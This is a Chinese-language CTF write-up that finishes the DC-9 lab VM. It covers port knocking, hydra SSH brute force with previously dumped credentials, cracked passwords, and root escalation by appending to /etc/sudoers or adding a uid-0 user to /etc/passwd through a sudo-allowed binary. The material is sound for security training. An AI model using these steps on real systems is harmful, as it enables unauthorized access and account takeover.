
这里有2种敲门方法:nc、nmap
for x in 7469 8475 9842 22;do nc 192.168.11.136 $x;done
for x in 7469 8475 9842;do nmap -Pn --max‐retries 0 -p $x 192.168.11.136;done
┌──(root㉿kali)-[~/dc9]
└─# for x in 7469 8475 9842 22;do nc 192.168.11.136 $x;done
(UNKNOWN) [192.168.11.136] 7469 (?) : Connection refused
(UNKNOWN) [192.168.11.136] 8475 (?) : Connection refused
(UNKNOWN) [192.168.11.136] 9842 (?) : Connection refused
(UNKNOWN) [192.168.11.136] 22 (ssh) : Connection refused
┌──(root㉿kali)-[~/dc9]
└─# nmap -p22 192.168.11.136
Starting Nmap 7.93 ( https://nmap.org ) at 2023-04-04 11:15 CST
Nmap scan report for 192.168.11.136
Host is up (0.00043s latency).
PORT STATE SERVICE
22/tcp open ssh
MAC Address: 00:0C:29:6A:74:52 (VMware)
Nmap done: 1 IP address (1 host up) scanned in 13.21 seconds
此时SSH就可以正常连接,接下来用hydra来进行爆破,用户名和密码就是先前SQL脱裤获得的
hydra -L users.u -P users.p ssh://192.168.11.136
login: chandlerb password: UrAG0D!
login: janitor password: Ilovepeepee
┌──(root㉿kali)-[~/dc9]
└─# hydra -L users.u -P users.p ssh://192.168.11.136
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-04-04 11:17:40
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 361 login tries (l:19/p:19), ~23 tries per task
[DATA] attacking ssh://192.168.11.136:22/
[22][ssh] host: 192.168.11.136 login: chandlerb password: UrAG0D!
[22][ssh] host: 192.168.11.136 login: janitor password: Ilovepeepee
[22][ssh] host: 192.168.11.136 login: joeyt password: Passw0rd
[STATUS] 287.00 tries/min, 287 tries in 00:01h, 77 to do in 00:01h, 13 active
1 of 1 target successfully completed, 3 valid passwords found
[WARNING] Writing restore file because 2 final worker threads did not complete until end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-04-04 11:18:59
然后对这几个账号尝试登陆,登陆后可使用LinPEAS来探测可利用的点。
注:
用LinPEAS工具啥也没跑出来,尝试登陆后的信息收集
ssh janitor@192.168.11.136
只有janitor的家目录存在一个名为.secrets-for-putin的文件夹,并且在其中又得到一些密码
janitor@dc-9:~$ ls -al
total 16
drwx------  4 janitor janitor 4096 Apr  4 13:18 .
drwxr-xr-x 19 root    root    4096 Dec 29  2019 ..
lrwxrwxrwx  1 janitor janitor    9 Dec 29  2019 .bash_history -> /dev/null
drwx------  3 janitor janitor 4096 Apr  4 13:18 .gnupg
drwx------  2 janitor janitor 4096 Dec 29  2019 .secrets-for-putin
janitor@dc-9:~$ cd .secrets-for-putin/
janitor@dc-9:~/.secrets-for-putin$ ls
passwords-found-on-post-it-notes.txt
janitor@dc-9:~/.secrets-for-putin$ cat passwords-found-on-post-it-notes.txt
BamBam01
Passw0rd
smellycats
P0Lic#10-4
B4-Tru3-001
4uGU5T-NiGHts
把这些密码加入到先前的users.p文件中,再使用hydra进行SSH爆破
┌──(root㉿kali)-[~/dc9]
└─# hydra -L users.u -P users.p ssh://192.168.11.136
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-04-04 11:31:59
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 475 login tries (l:19/p:25), ~30 tries per task
[DATA] attacking ssh://192.168.11.136:22/
[22][ssh] host: 192.168.11.136 login: chandlerb password: UrAG0D!
[22][ssh] host: 192.168.11.136 login: fredf password: B4-Tru3-001
[22][ssh] host: 192.168.11.136 login: janitor password: Ilovepeepee
[22][ssh] host: 192.168.11.136 login: joeyt password: Passw0rd
[STATUS] 337.00 tries/min, 337 tries in 00:01h, 140 to do in 00:01h, 14 active
1 of 1 target successfully completed, 4 valid passwords found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-04-04 11:33:29
可以看到多了一个fredf用户
login: fredf password: B4-Tru3-001
登陆到fredf账号,查看下fredf用户的sudo权限
ssh fredf@192.168.11.136
sudo -l
fredf@dc-9:~$ sudo -l
Matching Defaults entries for fredf on dc-9:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User fredf may run the following commands on dc-9:
(root) NOPASSWD: /opt/devstuff/dist/test/test
可以看到fredf可以不用密码以root权限执行/opt/devstuff/dist/test/test的文件,执行后出现下面的提示,应该是一个python脚本转化为的可执行二进制文件
fredf@dc-9:~$ /opt/devstuff/dist/test/test
Usage: python test.py read append
可以在/opt/devstuff目录找到同名的 test.py 然后查看内容发现 test 应该是由 test.py 编译过来的,脚本的作用就是将第一个文件的内容附加到另一个文件里面
fredf@dc-9:/opt/devstuff$ ls
build dist __pycache__ test.py test.spec
fredf@dc-9:/opt/devstuff$ cat test.py
#!/usr/bin/python
import sys
if len (sys.argv) != 3 :
print ("Usage: python test.py read append")
sys.exit (1)
else :
f = open(sys.argv[1], "r")
output = (f.read())
f = open(sys.argv[2], "a")
f.write(output)
f.close()
这样提权就变得非常简单,这里有2个提权思路
提权 思路一
往/etc/sudoers文件里面添加内容,让用户可以以root权限执行命令
-
创建
/tmp/sudoerAdd文件fredf ALL=(ALL) ALL -
然后执行
/opt/devstuff/dist/test/test文件sudo /opt/devstuff/dist/test/test /tmp/sudoerAdd /etc/sudoers
-
然后登陆fredf,使用sudo免密执行系统命令get flag
fredf@dc-9:/tmp$ sudo ls -al /root/
total 32
drwx------ 5 root root 4096 Dec 29 2019 .
drwxr-xr-x 18 root root 4096 Dec 29 2019 ..
lrwxrwxrwx 1 root root 9 Dec 29 2019 .bash_history -> /dev/null
-rwx------ 1 root root 570 Jan 31 2010 .bashrc
drwxr-xr-x 3 root root 4096 Dec 29 2019 .cache
drwx------ 3 root root 4096 Dec 29 2019 .gnupg
drwx------ 3 root root 4096 Dec 29 2019 .local
-rwx------ 1 root root 148 Aug 18 2015 .profile
-rwx------ 1 root root 1821 Dec 29 2019 theflag.txt
fredf@dc-9:/tmp$ sudo cat /root/theflag.txt
███╗ ██╗██╗ ██████╗███████╗ ██╗ ██╗ ██████╗ ██████╗ ██╗ ██╗██╗██╗██╗
████╗ ██║██║██╔════╝██╔════╝ ██║ ██║██╔═══██╗██╔══██╗██║ ██╔╝██║██║██║
██╔██╗ ██║██║██║ █████╗ ██║ █╗ ██║██║ ██║██████╔╝█████╔╝ ██║██║██║
██║╚██╗██║██║██║ ██╔══╝ ██║███╗██║██║ ██║██╔══██╗██╔═██╗ ╚═╝╚═╝╚═╝
██║ ╚████║██║╚██████╗███████╗ ╚███╔███╔╝╚██████╔╝██║ ██║██║ ██╗██╗██╗██╗
╚═╝ ╚═══╝╚═╝ ╚═════╝╚══════╝ ╚══╝╚══╝ ╚═════╝ ╚═╝ ╚═╝╚═╝ ╚═╝╚═╝╚═╝╚═╝
Congratulations - you have done well to get to this point.
Hope you enjoyed DC-9. Just wanted to send out a big thanks to all those
who have taken the time to complete the various DC challenges.
I also want to send out a big thank you to the various members of @m0tl3ycr3w .
They are an inspirational bunch of fellows.
Sure, they might smell a bit, but...just kidding. :-)
Sadly, all things must come to an end, and this will be the last ever
challenge in the DC series.
So long, and thanks for all the fish.
fredf@dc-9:/tmp$
提权 思路二
添加一个具有root权限用户到/etc/passwd,然后用新添加用户登陆
-
这里用Openssl来对密码进行加密
openssl passwd -1 -salt hack root
┌──(root㉿kali)-[~/dc9]
└─# openssl passwd -1 -salt hack root
$1$hack$26ZSPRIJi4E4euNXpW7mr1 -
进行编辑后输入到
/tmp/passwdAdd文件echo 'hack:hack$26ZSPRIJi4E4euNXpW7mr1:0:0:root:/root:/bin/bash' > /tmp/passwdAdd
fredf@dc-9:~$ echo 'hack:$1$hack$26ZSPRIJi4E4euNXpW7mr1:0:0:root:/root:/bin/bash' > /tmp/passwdAdd
fredf@dc-9:~$ cat /tmp/passwdAdd
hack:$1$hack$26ZSPRIJi4E4euNXpW7mr1:0:0:root:/root:/bin/bash -
然后把
/tmp/passwdAdd写入到/etc/passwd文件sudo /opt/devstuff/dist/test/test /tmp/passwdAdd /etc/passwd
fredf@dc-9:~$ sudo /opt/devstuff/dist/test/test /tmp/passwdAdd /etc/passwd
[sudo] password for fredf:
fredf@dc-9:~$ tail -n 1 /etc/passwd
hack:$1$hack$26ZSPRIJi4E4euNXpW7mr1:0:0:root:/root:/bin/bash -
然后su到hack用户,查看flag
su hack
cd /root/
ls -al
cat theflag.txt
fredf@dc-9:~$ su hack
Password:
root@dc-9:/home/fredf# cd /root/
root@dc-9:~# ls -al
total 32
drwx------  5 root root 4096 Dec 29  2019 .
drwxr-xr-x 18 root root 4096 Dec 29  2019 ..
lrwxrwxrwx  1 root root    9 Dec 29  2019 .bash_history -> /dev/null
-rwx------  1 root root  570 Jan 31  2010 .bashrc
drwxr-xr-x  3 root root 4096 Dec 29  2019 .cache
drwx------  3 root root 4096 Dec 29  2019 .gnupg
drwx------  3 root root 4096 Dec 29  2019 .local
-rwx------  1 root root  148 Aug 18  2015 .profile
-rwx------  1 root root 1821 Dec 29  2019 theflag.txt
root@dc-9:~# cat theflag.txt


███╗   ██╗██╗ ██████╗███████╗    ██╗    ██╗ ██████╗ ██████╗ ██╗  ██╗██╗██╗██╗
████╗  ██║██║██╔════╝██╔════╝    ██║    ██║██╔═══██╗██╔══██╗██║ ██╔╝██║██║██║
██╔██╗ ██║██║██║     █████╗      ██║ █╗ ██║██║   ██║██████╔╝█████╔╝ ██║██║██║
██║╚██╗██║██║██║     ██╔══╝      ██║███╗██║██║   ██║██╔══██╗██╔═██╗ ╚═╝╚═╝╚═╝
██║ ╚████║██║╚██████╗███████╗    ╚███╔███╔╝╚██████╔╝██║  ██║██║  ██╗██╗██╗██╗
╚═╝  ╚═══╝╚═╝ ╚═════╝╚══════╝     ╚══╝╚══╝  ╚═════╝ ╚═╝  ╚═╝╚═╝  ╚═╝╚═╝╚═╝╚═╝

Congratulations - you have done well to get to this point.

Hope you enjoyed DC-9.  Just wanted to send out a big thanks to all those
who have taken the time to complete the various DC challenges.

I also want to send out a big thank you to the various members of @m0tl3ycr3w .

They are an inspirational bunch of fellows.

Sure, they might smell a bit, but...just kidding.  :-)

Sadly, all things must come to an end, and this will be the last ever
challenge in the DC series.

So long, and thanks for all the fish.


root@dc-9:~#
至此打靶完成,游戏结束
本文作者:Kalpa
本文链接:https://www.cnblogs.com/HKalpa/p/17304211.html
版权声明:本作品采用本人所有操作均在实验环境下进行,用于其它用途后果自负,作者不承担相应的后果。中国大陆许可协议进行许可。


【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae
【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手
【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数
【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步